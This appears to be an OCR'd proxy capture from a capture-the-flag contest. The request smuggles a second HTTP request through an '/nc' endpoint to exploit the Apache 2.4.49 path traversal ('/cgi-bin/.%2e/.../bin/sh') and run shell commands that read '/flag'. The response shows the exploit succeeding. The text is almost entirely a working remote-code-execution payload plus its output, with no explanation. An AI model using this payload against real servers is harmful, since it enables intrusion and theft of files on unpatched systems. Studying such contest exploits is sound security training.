 Request
Pretty Raw Hex \n
1 POST /nc HTTP/2
2 Host: prob01-jjusirad.contest.pku.edu.cn
3 Content-Length: 444
4 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7MA4YWxkTrZu0gW
5
6 ------WebKitFormBoundary7MA4YWxkTrZu0gW
7 Content-Disposition: form-data; name="port"
8
9 80
10 ------WebKitFormBoundary7MA4YWxkTrZu0gW
11 Content-Disposition: form-data; name="data"
12
13 GET /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
14 Host: aaaa
15 User-Agent: curl/7.68.0
16 Accept: */*
17 Content-Length: 45
18 Content-Type: application/x-www-form-urlencoded
19
20 echo Content-Type:text/plain; echo; cat /flag;
21
22 ------WebKitFormBoundary7MA4YWxkTrZu0gW--
23
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 08 May 2024 15:34:30 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 578
6 Vary: Accept-Encoding
7
8 HTTP/1.1 200 OK
9 Date: Wed, 08 May 2024 15:34:30 GMT
10 Server: Apache/2.4.49 (Unix)
11 Transfer-Encoding: chunked
12 Content-Type: text/plain
13
14 15
15 flag{whAtaapaCherce}
16
17 0
18
19 HTTP/1.1 400 Bad Request
20 Date: Wed, 08 May 2024 15:34:30 GMT
21 Server: Apache/2.4.49 (Unix)
22 Content-Length: 226
23 Connection: close
24 Content-Type: text/html; charset=iso-8859-1
25
26 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
27 <html>
<head>
28 <title>
400 Bad Request
</title>
29 </head>
<body>
30 <h1>
Bad Request
</h1>
31 <p>
? Search... 0 matches